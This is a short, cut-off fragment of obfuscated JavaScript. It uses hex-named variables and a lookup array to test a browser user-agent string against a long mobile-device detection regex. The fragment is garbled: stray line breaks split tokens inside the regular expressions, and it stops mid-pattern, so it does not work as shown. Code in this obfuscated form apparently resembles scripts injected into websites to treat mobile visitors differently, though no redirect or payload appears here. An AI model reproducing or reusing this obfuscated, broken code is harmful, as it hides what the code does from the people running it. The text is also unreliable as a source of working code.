
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-